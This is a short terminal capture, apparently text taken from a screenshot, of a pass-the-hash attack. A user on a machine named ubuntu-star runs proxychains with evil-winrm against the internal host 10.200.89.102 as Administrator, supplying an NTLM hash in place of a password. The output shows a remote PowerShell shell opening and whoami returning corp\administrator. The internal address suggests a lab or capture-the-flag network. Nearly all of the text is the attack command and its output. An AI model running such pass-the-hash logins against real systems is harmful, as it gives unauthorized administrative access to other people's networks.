 arthur-strelow@ubuntu-star:~/Downloads$ proxychains -q evil-winrm -i 10.200.89.102 -u Administr
ator -H d3d4edcc015856e386074795aea86b3e
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() f
unction is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#
Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
corp\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>